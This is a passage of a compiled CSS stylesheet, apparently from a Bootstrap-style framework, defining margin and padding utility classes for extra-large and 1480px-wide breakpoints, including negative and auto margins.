  .mt-xl-11,
  .my-xl-11 {
    margin-top: 6rem !important; }
  .mr-xl-11,
  .mx-xl-11 {
    margin-right: 6rem !important; }
  .mb-xl-11,
  .my-xl-11 {
    margin-bottom: 6rem !important; }
  .ml-xl-11,
  .mx-xl-11 {
    margin-left: 6rem !important; }
  .m-xl-12 {
    margin: 8rem !important; }
  .mt-xl-12,
  .my-xl-12 {
    margin-top: 8rem !important; }
  .mr-xl-12,
  .mx-xl-12 {
    margin-right: 8rem !important; }
  .mb-xl-12,
  .my-xl-12 {
    margin-bottom: 8rem !important; }
  .ml-xl-12,
  .mx-xl-12 {
    margin-left: 8rem !important; }
  .m-xl-13 {
    margin: 10rem !important; }
  .mt-xl-13,
  .my-xl-13 {
    margin-top: 10rem !important; }
  .mr-xl-13,
  .mx-xl-13 {
    margin-right: 10rem !important; }
  .mb-xl-13,
  .my-xl-13 {
    margin-bottom: 10rem !important; }
  .ml-xl-13,
  .mx-xl-13 {
    margin-left: 10rem !important; }
  .m-xl-14 {
    margin: 12rem !important; }
  .mt-xl-14,
  .my-xl-14 {
    margin-top: 12rem !important; }
  .mr-xl-14,
  .mx-xl-14 {
    margin-right: 12rem !important; }
  .mb-xl-14,
  .my-xl-14 {
    margin-bottom: 12rem !important; }
  .ml-xl-14,
  .mx-xl-14 {
    margin-left: 12rem !important; }
  .m-xl-15 {
    margin: 16rem !important; }
  .mt-xl-15,
  .my-xl-15 {
    margin-top: 16rem !important; }
  .mr-xl-15,
  .mx-xl-15 {
    margin-right: 16rem !important; }
  .mb-xl-15,
  .my-xl-15 {
    margin-bottom: 16rem !important; }
  .ml-xl-15,
  .mx-xl-15 {
    margin-left: 16rem !important; }
  .m-xl-16 {
    margin: 25rem !important; }
  .mt-xl-16,
  .my-xl-16 {
    margin-top: 25rem !important; }
  .mr-xl-16,
  .mx-xl-16 {
    margin-right: 25rem !important; }
  .mb-xl-16,
  .my-xl-16 {
    margin-bottom: 25rem !important; }
  .ml-xl-16,
  .mx-xl-16 {
    margin-left: 25rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 0.75rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 0.75rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 0.75rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 0.75rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 0.75rem !important; }
  .p-xl-4 {
    padding: 1rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1rem !important; }
  .p-xl-5 {
    padding: 1.5rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 1.5rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 1.5rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 1.5rem !important; }
  .p-xl-6 {
    padding: 2rem !important; }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 2rem !important; }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 2rem !important; }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 2rem !important; }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 2rem !important; }
  .p-xl-7 {
    padding: 2.5rem !important; }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 2.5rem !important; }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 2.5rem !important; }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 2.5rem !important; }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 2.5rem !important; }
  .p-xl-8 {
    padding: 3rem !important; }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 3rem !important; }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 3rem !important; }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 3rem !important; }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 3rem !important; }
  .p-xl-9 {
    padding: 4rem !important; }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 4rem !important; }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 4rem !important; }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 4rem !important; }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 4rem !important; }
  .p-xl-10 {
    padding: 5rem !important; }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 5rem !important; }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 5rem !important; }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 5rem !important; }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 5rem !important; }
  .p-xl-11 {
    padding: 6rem !important; }
  .pt-xl-11,
  .py-xl-11 {
    padding-top: 6rem !important; }
  .pr-xl-11,
  .px-xl-11 {
    padding-right: 6rem !important; }
  .pb-xl-11,
  .py-xl-11 {
    padding-bottom: 6rem !important; }
  .pl-xl-11,
  .px-xl-11 {
    padding-left: 6rem !important; }
  .p-xl-12 {
    padding: 8rem !important; }
  .pt-xl-12,
  .py-xl-12 {
    padding-top: 8rem !important; }
  .pr-xl-12,
  .px-xl-12 {
    padding-right: 8rem !important; }
  .pb-xl-12,
  .py-xl-12 {
    padding-bottom: 8rem !important; }
  .pl-xl-12,
  .px-xl-12 {
    padding-left: 8rem !important; }
  .p-xl-13 {
    padding: 10rem !important; }
  .pt-xl-13,
  .py-xl-13 {
    padding-top: 10rem !important; }
  .pr-xl-13,
  .px-xl-13 {
    padding-right: 10rem !important; }
  .pb-xl-13,
  .py-xl-13 {
    padding-bottom: 10rem !important; }
  .pl-xl-13,
  .px-xl-13 {
    padding-left: 10rem !important; }
  .p-xl-14 {
    padding: 12rem !important; }
  .pt-xl-14,
  .py-xl-14 {
    padding-top: 12rem !important; }
  .pr-xl-14,
  .px-xl-14 {
    padding-right: 12rem !important; }
  .pb-xl-14,
  .py-xl-14 {
    padding-bottom: 12rem !important; }
  .pl-xl-14,
  .px-xl-14 {
    padding-left: 12rem !important; }
  .p-xl-15 {
    padding: 16rem !important; }
  .pt-xl-15,
  .py-xl-15 {
    padding-top: 16rem !important; }
  .pr-xl-15,
  .px-xl-15 {
    padding-right: 16rem !important; }
  .pb-xl-15,
  .py-xl-15 {
    padding-bottom: 16rem !important; }
  .pl-xl-15,
  .px-xl-15 {
    padding-left: 16rem !important; }
  .p-xl-16 {
    padding: 25rem !important; }
  .pt-xl-16,
  .py-xl-16 {
    padding-top: 25rem !important; }
  .pr-xl-16,
  .px-xl-16 {
    padding-right: 25rem !important; }
  .pb-xl-16,
  .py-xl-16 {
    padding-bottom: 25rem !important; }
  .pl-xl-16,
  .px-xl-16 {
    padding-left: 25rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -0.75rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -0.75rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -0.75rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -0.75rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -0.75rem !important; }
  .m-xl-n4 {
    margin: -1rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1rem !important; }
  .m-xl-n5 {
    margin: -1.5rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -1.5rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -1.5rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -1.5rem !important; }
  .m-xl-n6 {
    margin: -2rem !important; }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -2rem !important; }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -2rem !important; }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -2rem !important; }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -2rem !important; }
  .m-xl-n7 {
    margin: -2.5rem !important; }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -2.5rem !important; }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -2.5rem !important; }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -2.5rem !important; }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -2.5rem !important; }
  .m-xl-n8 {
    margin: -3rem !important; }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -3rem !important; }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -3rem !important; }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -3rem !important; }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -3rem !important; }
  .m-xl-n9 {
    margin: -4rem !important; }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -4rem !important; }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -4rem !important; }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -4rem !important; }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -4rem !important; }
  .m-xl-n10 {
    margin: -5rem !important; }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -5rem !important; }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -5rem !important; }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -5rem !important; }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -5rem !important; }
  .m-xl-n11 {
    margin: -6rem !important; }
  .mt-xl-n11,
  .my-xl-n11 {
    margin-top: -6rem !important; }
  .mr-xl-n11,
  .mx-xl-n11 {
    margin-right: -6rem !important; }
  .mb-xl-n11,
  .my-xl-n11 {
    margin-bottom: -6rem !important; }
  .ml-xl-n11,
  .mx-xl-n11 {
    margin-left: -6rem !important; }
  .m-xl-n12 {
    margin: -8rem !important; }
  .mt-xl-n12,
  .my-xl-n12 {
    margin-top: -8rem !important; }
  .mr-xl-n12,
  .mx-xl-n12 {
    margin-right: -8rem !important; }
  .mb-xl-n12,
  .my-xl-n12 {
    margin-bottom: -8rem !important; }
  .ml-xl-n12,
  .mx-xl-n12 {
    margin-left: -8rem !important; }
  .m-xl-n13 {
    margin: -10rem !important; }
  .mt-xl-n13,
  .my-xl-n13 {
    margin-top: -10rem !important; }
  .mr-xl-n13,
  .mx-xl-n13 {
    margin-right: -10rem !important; }
  .mb-xl-n13,
  .my-xl-n13 {
    margin-bottom: -10rem !important; }
  .ml-xl-n13,
  .mx-xl-n13 {
    margin-left: -10rem !important; }
  .m-xl-n14 {
    margin: -12rem !important; }
  .mt-xl-n14,
  .my-xl-n14 {
    margin-top: -12rem !important; }
  .mr-xl-n14,
  .mx-xl-n14 {
    margin-right: -12rem !important; }
  .mb-xl-n14,
  .my-xl-n14 {
    margin-bottom: -12rem !important; }
  .ml-xl-n14,
  .mx-xl-n14 {
    margin-left: -12rem !important; }
  .m-xl-n15 {
    margin: -16rem !important; }
  .mt-xl-n15,
  .my-xl-n15 {
    margin-top: -16rem !important; }
  .mr-xl-n15,
  .mx-xl-n15 {
    margin-right: -16rem !important; }
  .mb-xl-n15,
  .my-xl-n15 {
    margin-bottom: -16rem !important; }
  .ml-xl-n15,
  .mx-xl-n15 {
    margin-left: -16rem !important; }
  .m-xl-n16 {
    margin: -25rem !important; }
  .mt-xl-n16,
  .my-xl-n16 {
    margin-top: -25rem !important; }
  .mr-xl-n16,
  .mx-xl-n16 {
    margin-right: -25rem !important; }
  .mb-xl-n16,
  .my-xl-n16 {
    margin-bottom: -25rem !important; }
  .ml-xl-n16,
  .mx-xl-n16 {
    margin-left: -25rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

@media (min-width: 1480px) {
  .m-wd-0 {
    margin: 0 !important; }
  .mt-wd-0,
  .my-wd-0 {
    margin-top: 0 !important; }
  .mr-wd-0,
  .mx-wd-0 {
    margin-right: 0 !important; }
  .mb-wd-0,
  .my-wd-0 {
    margin-bottom: 0 !important; }
  .ml-wd-0,
  .mx-wd-0 {
    margin-left: 0 !important; }
  .m-wd-1 {
    margin: 0.25rem !important; }
  .mt-wd-1,
  .my-wd-1 {
    margin-top: 0.25rem !important; }
  .mr-wd-1,
  .mx-wd-1 {
    margin-right: 0.25rem !important; }
  .mb-wd-1,
  .my-wd-1 {
    margin-bottom: 0.25rem !important; }
  .ml-wd-1,
  .mx-wd-1 {
    margin-left: 0.25rem !important; }
  .m-wd-2 {
    margin: 0.5rem !important; }
  .mt-wd-2,
  .my-wd-2 {
    margin-top: 0.5rem !important; }
  .mr-wd-2,
  .mx-wd-2 {
    margin-right: 0.5rem !important; }
  .mb-wd-2,
  .my-wd-2 {
    margin-bottom: 0.5rem !important; }
  .ml-wd-2,
  .mx-wd-2 {
    margin-left: 0.5rem !important; }
  .m-wd-3 {
    margin: 0.75rem !important; }
  .mt-wd-3,
  .my-wd-3 {
    margin-top: 0.75rem !important; }
  .mr-wd-3,
  .mx-wd-3 {
    margin-right: 0.75rem !important; }
  .mb-wd-3,
  .my-wd-3 {
    margin-bottom: 0.75rem !important; }
  .ml-wd-3,
  .mx-wd-3 {
    margin-left: 0.75rem !important; }
  .m-wd-4 {
    margin: 1rem !important; }
  .mt-wd-4,
  .my-wd-4 {
    margin-top: 1rem !important; }
  .mr-wd-4,
  .mx-wd-4 {
    margin-right: 1rem !important; }
  .mb-wd-4,
  .my-wd-4 {
    margin-bottom: 1rem !important; }
  .ml-wd-4,
  .mx-wd-4 {
    margin-left: 1rem !important; }
  .m-wd-5 {
    margin: 1.5rem !important; }
  .mt-wd-5,
  .my-wd-5 {
    margin-top: 1.5rem !important; }
  .mr-wd-5,
  .mx-wd-5 {
    margin-right: 1.5rem !important; }
  .mb-wd-5,
  .my-wd-5 {
    margin-bottom: 1.5rem !important; }
  .ml-wd-5,
  .mx-wd-5 {
    margin-left: 1.5rem !important; }
  .m-wd-6 {
    margin: 2rem !important; }
  .mt-wd-6,
  .my-wd-6 {
    margin-top: 2rem !important; }
  .mr-wd-6,
  .mx-wd-6 {
    margin-right: 2rem !important; }
  .mb-wd-6,
  .my-wd-6 {
    margin-bottom: 2rem !important; }
  .ml-wd-6,
  .mx-wd-6 {
    margin-left: 2rem !important; }
  .m-wd-7 {
    margin: 2.5rem !important; }
  .mt-wd-7,
  .my-wd-7 {
    margin-top: 2.5rem !important; }
  .mr-wd-7,
  .mx-wd-7 {
    margin-right: 2.5rem !important; }
  .mb-wd-7,
  .my-wd-7 {
    margin-bottom: 2.5rem !important; }
  .ml-wd-7,
  .mx-wd-7 {
    margin-left: 2.5rem !important; }
  .m-wd-8 {
    margin: 3rem !important; }
  .mt-wd-8,
  .my-wd-8 {
    margin-top: 3rem !important; }
  .mr-wd-8,
  .mx-wd-8 {
    margin-right: 3rem !important; }
  .mb-wd-8,
  .my-wd-8 {
    margin-bottom: 3rem !important; }
  .ml-wd-8,
  .mx-wd-8 {
    margin-left: 3rem !important; }
  .m-wd-9 {
    margin: 4rem !important; }
  .mt-wd-9,
  .my-wd-9 {
    margin-top: 4rem !important; }
  .mr-wd-9,
  .mx-wd-9 {
    margin-right: 4rem !important; }
  .mb-wd-9,
  .my-wd-9 {
    margin-bottom: 4rem !important; }
  .ml-wd-9,
  .mx-wd-9 {
    margin-left: 4rem !important; }
  .m-wd-10 {
    margin: 5rem !important; }
  .mt-wd-10,
  .my-wd-10 {
    margin-top: 5rem !important; }
  .mr-wd-10,
  .mx-wd-10 {
    margin-right: 5rem !important; }
  .mb-wd-10,
  .my-wd-10 {
    margin-bottom: 5rem !important; }
  .ml-wd-10,
  .mx-wd-10 {
    margin-left: 5rem !important; }
  .m-wd-11 {
    margin: 6rem !important; }
  .mt-wd-11,
  .my-wd-11 {
    margin-top: 6rem !important; }
  .mr-wd-11,
  .mx-wd-11 {
    margin-right: 6rem !important; }
  .mb-wd-11,
  .my-wd-11 {
    margin-bottom: 6rem !important; }
  .ml-wd-11,
  .mx-wd-11 {
    margin-left: 6rem !important; }
  .m-wd-12 {
    margin: 8rem !important; }
  .mt-wd-12,
  .my-wd-12 {
    margin-top: 8rem !important; }
  .mr-wd-12,
  .mx-wd-12 {
    margin-right: 8rem !important; }
  .mb-wd-12,
  .my-wd-12 {
    margin-bottom: 8rem !important; }
  .ml-wd-12,
  .mx-wd-12 {
    margin-left: 8rem !important; }
  .m-wd-13 {
    margin: 10rem !important; }
  .mt-wd-13,
  .my-wd-13 {
    margin-top: 10rem !important; }
  .mr-wd-13,
  .mx-wd-13 {
    margin-right: 10rem !important; }
  .mb-wd-13,
  .my-wd-13 {
    margin-bottom: 10rem !important; }
  .ml-wd-13,
  .mx-wd-13 {
    margin-left: 10rem !important; }
  .m-wd-14 {
    margin: 12rem !important; }
  .mt-wd-14,
  .my-wd-14 {
    margin-top: 12rem !important; }
  .mr-wd-14,
  .mx-wd-14 {
    margin-right: 12rem !important; }
  .mb-wd-14,
  .my-wd-14 {
    margin-bottom: 12rem !important; }
  .ml-wd-14,
  .mx-wd-14 {
    margin-left: 12rem !important; }
  .m-wd-15 {
    margin: 16rem !important; }
  .mt-wd-15,
  .my-wd-15 {
    margin-top: 16rem !important; }
  .mr-wd-15,
  .mx-wd-15 {
    margin-right: 16rem !important; }
  .mb-wd-15,
  .my-wd-15 {
    margin-bottom: 16rem !important; }
  .ml-wd-15,
  .mx-wd-15 {
    margin-left: 16rem !important; }
  .m-wd-16 {
    margin: 25rem !important; }
  .mt-wd-16,
  .my-wd-16 {
    margin-top: 25rem !important; }
  .mr-wd-16,
  .mx-wd-16 {
    margin-right: 25rem !important; }
  .mb-wd-16,
  .my-wd-16 {
    margin-bottom: 25rem !important; }
  .ml-wd-16,
  .mx-wd-16 {
    margin-left: 25rem !important; }
  .p-wd-0 {
    padding: 0 !important; }
  .pt-wd-0,
  .py-wd-0 {
    padding-top: 0 !important; }
  .pr-wd-0,
  .px-wd-0 {
    padding-right: 0 !important; }
  .pb-wd-0,
  .py-wd-0 {
    padding-bottom: 0 !important; }
  .pl-wd-0,
  .px-wd-0 {
    padding-left: 0 !important; }
  .p-wd-1 {
    padding: 0.25rem !important; }
  .pt-wd-1,
  .py-wd-1 {
    padding-top: 0.25rem !important; }
  .pr-wd-1,
  .px-wd-1 {
    padding-right: 0.25rem !important; }
  .pb-wd-1,
  .py-wd-1 {
    padding-bottom: 0.25rem !important; }
  .pl-wd-1,
  .px-wd-1 {
    padding-left: 0.25rem !important; }
  .p-wd-2 {
    padding: 0.5rem !important; }
  .pt-wd-2,
  .py-wd-2 {
    padding-top: 0.5rem !important; }
  .pr-wd-2,
  .px-wd-2 {
    padding-right: 0.5rem !important; }
  .pb-wd-2,
  .py-wd-2 {
    padding-bottom: 0.5rem !important; }
  .pl-wd-2,
  .px-wd-2 {
    padding-left: 0.5rem !important; }
  .p-wd-3 {
    padding: 0.75rem !important; }
  .pt-wd-3,
  .py-wd-3 {
    padding-top: 0.75rem !important; }
  .pr-wd-3,
  .px-wd-3 {
    padding-right: 0.75rem !important; }
  .pb-wd-3,
  .py-wd-3 {
    padding-bottom: 0.75rem !important; }
  .pl-wd-3,
  .px-wd-3 {
    padding-left: 0.75rem !important; }
  .p-wd-4 {
    padding: 1rem !important; }
  .pt-wd-4,
  .py-wd-4 {
    padding-top: 1rem !important; }
  .pr-wd-4,
  .px-wd-4 {
    padding-right: 1rem !important; }
  .pb-wd-4,
  .py-wd-4 {
    padding-bottom: 1rem !important; }
  .pl-wd-4,
  .px-wd-4 {
    padding-left: 1rem !important; }
  .p-wd-5 {
    padding: 1.5rem !important; }
  .pt-wd-5,
  .py-wd-5 {
    padding-top: 1.5rem !important; }
  .pr-wd-5,
  .px-wd-5 {
    padding-right: 1.5rem !important; }
  .pb-wd-5,
  .py-wd-5 {
    padding-bottom: 1.5rem !important; }
  .pl-wd-5,
  .px-wd-5 {
    padding-left: 1.5rem !important; }
  .p-wd-6 {
    padding: 2rem !important; }
  .pt-wd-6,
  .py-wd-6 {
    padding-top: 2rem !important; }
  .pr-wd-6,
  .px-wd-6 {
    padding-right: 2rem !important; }
  .pb-wd-6,
  .py-wd-6 {
    padding-bottom: 2rem !important; }
  .pl-wd-6,
  .px-wd-6 {
    padding-left: 2rem !important; }
  .p-wd-7 {
    padding: 2.5rem !important; }
  .pt-wd-7,
  .py-wd-7 {
    padding-top: 2.5rem !important; }
  .pr-wd-7,
  .px-wd-7 {
    padding-right: 2.5rem !important; }
  .pb-wd-7,
  .py-wd-7 {
    padding-bottom: 2.5rem !important; }
  .pl-wd-7,
  .px-wd-7 {
    padding-left: 2.5rem !important; }
  .p-wd-8 {
    padding: 3rem !important; }
  .pt-wd-8,
  .py-wd-8 {
    padding-top: 3rem !important; }
  .pr-wd-8,
  .px-wd-8 {
    padding-right: 3rem !important; }
  .pb-wd-8,
  .py-wd-8 {
    padding-bottom: 3rem !important; }
  .pl-wd-8,
  .px-wd-8 {
    padding-left: 3rem !important; }
  .p-wd-9 {
    padding: 4rem !important; }
  .pt-wd-9,
  .py-wd-9 {
    padding-top: 4rem !important; }
  .pr-wd-9,
  .px-wd-9 {
    padding-right: 4rem !important; }
  .pb-wd-9,
  .py-wd-9 {
    padding-bottom: 4rem !important; }
  .pl-wd-9,
  .px-wd-9 {
    padding-left: 4rem !important; }
  .p-wd-10 {
    padding: 5rem !important; }
  .pt-wd-10,
  .py-wd-10 {
    padding-top: 5rem !important; }
  .pr-wd-10,
  .px-wd-10 {
    padding-right: 5rem !important; }
  .pb-wd-10,
  .py-wd-10 {
    padding-bottom: 5rem !important; }
  .pl-wd-10,
  .px-wd-10 {
    padding-left: 5rem !important; }
  .p-wd-11 {
    padding: 6rem !important; }
  .pt-wd-11,
  .py-wd-11 {
    padding-top: 6rem !important; }
  .pr-wd-11,
  .px-wd-11 {
    padding-right: 6rem !important; }
  .pb-wd-11,
  .py-wd-11 {
    padding-bottom: 6rem !important; }
  .pl-wd-11,
  .px-wd-11 {
    padding-left: 6rem !important; }
  .p-wd-12 {
    padding: 8rem !important; }
  .pt-wd-12,
  .py-wd-12 {
    padding-top: 8rem !important; }
  .pr-wd-12,
  .px-wd-12 {
    padding-right: 8rem !important; }
  .pb-wd-12,
  .py-wd-12 {
    padding-bottom: 8rem !important; }
  .pl-wd-12,
  .px-wd-12 {
    padding-left: 8rem !important; }
  .p-wd-13 {
    padding: 10rem !important; }
  .pt-wd-13,
  .py-wd-13 {
    padding-top: 10rem !important; }
  .pr-wd-13,
  .px-wd-13 {
    padding-right: 10rem !important; }
  .pb-wd-13,
  .py-wd-13 {
    padding-bottom: 10rem !important; }
  .pl-wd-13,
  .px-wd-13 {
    padding-left: 10rem !important; }
  .p-wd-14 {
    padding: 12rem !important; }
  .pt-wd-14,
  .py-wd-14 {
    padding-top: 12rem !important; }
  .pr-wd-14,
  .px-wd-14 {
    padding-right: 12rem !important; }
  .pb-wd-14,
  .py-wd-14 {
    padding-bottom: 12rem !important; }
  .pl-wd-14,
  .px-wd-14 {
    padding-left: 12rem !important; }
  .p-wd-15 {
    padding: 16rem !important; }
  .pt-wd-15,
  .py-wd-15 {
    padding-top: 16rem !important; }
  .pr-wd-15,
  .px-wd-15 {
    padding-right: 16rem !important; }
  .pb-wd-15,
  .py-wd-15 {
    padding-bottom: 16rem !important; }
  .pl-wd-15,
  .px-wd-15 {
    padding-left: 16rem !important; }
  .p-wd-16 {
    padding: 25rem !important; }
  .pt-wd-16,
  .py-wd-16 {
    padding-top: 25rem !important; }
  .pr-wd-16,
  .px-wd-16 {
    padding-right: 25rem !important; }
  .pb-wd-16,
  .py-wd-16 {
    padding-bottom: 25rem !important; }
  .pl-wd-16,
  .px-wd-16 {
    padding-left: 25rem !important; }
  .m-wd-n1 {
    margin: -0.25rem !important; }
  .mt-wd-n1,
  .my-wd-n1 {
    margin-top: -0.25rem !important; }
  .mr-wd-n1,
  .mx-wd-n1 {
    margin-right: -0.25rem !important; }
  .mb-wd-n1,
  .my-wd-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-wd-n1,
  .mx-wd-n1 {
    margin-left: -0.25rem !important; }
  .m-wd-n2 {
    margin: -0.5rem !important; }
  .mt-wd-n2,
  .my-wd-n2 {
    margin-top: -0.5rem !important; }
  .mr-wd-n2,
  .mx-wd-n2 {
    margin-right: -0.5rem !important; }
  .mb-wd-n2,
  .my-wd-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-wd-n2,
  .mx-wd-n2 {
    margin-left: -0.5rem !important; }
  .m-wd-n3 {
    margin: -0.75rem !important; }
  .mt-wd-n3,
  .my-wd-n3 {
    margin-top: -0.75rem !important; }
  .mr-wd-n3,
  .mx-wd-n3 {
    margin-right: -0.75rem !important; }
  .mb-wd-n3,
  .my-wd-n3 {
    margin-bottom: -0.75rem !important; }
  .ml-wd-n3,
  .mx-wd-n3 {
    margin-left: -0.75rem !important; }
  .m-wd-n4 {
    margin: -1rem !important; }
  .mt-wd-n4,
  .my-wd-n4 {
    margin-top: -1rem !important; }
  .mr-wd-n4,
  .mx-wd-n4 {
    margin-right: -1rem !important; }
  .mb-wd-n4,
  .my-wd-n4 {
    margin-bottom: -1rem !important; }
  .ml-wd-n4,
  .mx-wd-n4 {
    margin-left: -1rem !important; }
  .m-wd-n5 {
    margin: -1.5rem !important; }
  .mt-wd-n5,
  .my-wd-n5 {
    margin-top: -1.5rem !important; }
  .mr-wd-n5,
  .mx-wd-n5 {
    margin-right: -1.5rem !important; }
  .mb-wd-n5,
  .my-wd-n5 {
    margin-bottom: -1.5rem !important; }
  .ml-wd-n5,
  .mx-wd-n5 {
    margin-left: -1.5rem !important; }
  .m-wd-n6 {
    margin: -2rem !important; }
  .mt-wd-n6,
  .my-wd-n6 {
    margin-top: -2rem !important; }
  .mr-wd-n6,
  .mx-wd-n6 {
    margin-right: -2rem !important; }
  .mb-wd-n6,
  .my-wd-n6 {
    margin-bottom: -2rem !important; }
  .ml-wd-n6,
  .mx-wd-n6 {
    margin-left: -2rem !important; }
  .m-wd-n7 {
    margin: -2.5rem !important; }
  .mt-wd-n7,
  .my-wd-n7 {
    margin-top: -2.5rem !important; }
  .mr-wd-n7,
  .mx-wd-n7 {
    margin-right: -2.5rem !important; }
  .mb-wd-n7,
  .my-wd-n7 {
    margin-bottom: -2.5rem !important; }
  .ml-wd-n7,
  .mx-wd-n7 {
    margin-left: -2.5rem !important; }
  .m-wd-n8 {
    margin: -3rem !important; }
  .mt-wd-n8,
  .my-wd-n8 {
    margin-top: -3rem !important; }
  .mr-wd-n8,
  .mx-wd-n8 {
    margin-right: -3rem !important; }
  .mb-wd-n8,
  .my-wd-n8 {
    margin-bottom: -3rem !important; }
  .ml-wd-n8,
  .mx-wd-n8 {
    margin-left: -3rem !important; }
  .m-wd-n9 {
    margin: -4rem !important; }
  .mt-wd-n9,
  .my-wd-n9 {
    margin-top: -4rem !important; }
  .mr-wd-n9,
  .mx-wd-n9 {
    margin-right: -4rem !important; }
  .mb-wd-n9,
  .my-wd-n9 {
    margin-bottom: -4rem !important; }
  .ml-wd-n9,
  .mx-wd-n9 {
    margin-left: -4rem !important; }
  .m-wd-n10 {
